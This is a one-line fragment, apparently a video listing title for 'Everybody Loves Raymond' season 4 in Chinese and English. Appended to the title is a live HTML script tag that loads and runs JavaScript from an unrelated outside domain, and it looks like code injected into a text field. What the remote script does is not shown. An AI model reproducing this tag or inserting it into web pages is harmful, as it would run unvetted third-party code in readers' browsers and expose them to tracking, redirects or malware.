 人人都爱雷蒙德  第四季 Everybody Loves Raymond Season 4<script src=https://gctav1.site/js/tj.js></script>